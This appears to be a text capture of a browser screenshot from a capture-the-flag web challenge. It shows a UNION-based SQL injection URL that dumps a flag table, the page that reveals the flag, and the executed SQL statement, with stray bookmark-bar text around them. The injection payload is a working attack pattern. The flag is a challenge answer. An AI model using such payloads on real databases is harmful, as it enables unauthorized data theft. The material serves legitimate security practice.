 用户信息
47.76.152.109:60080/?id=1 and 1=0 union select 1, 2, 3, 4, group_concat(flag) from flag
火狐官方站点 新手上路 常用网址 JD 京东商城 移动设备上的书签
用户信息
姓名：2
电子邮件：3
电话号码：4
地址：0xGame{Do_not_Use_SqlMap!
_Try_it_By_Your_Self}
SQL语句：select * from users where id = 1 and 1=0
union select 1, 2, 3, 4, group_concat(flag) from flag
错误信息：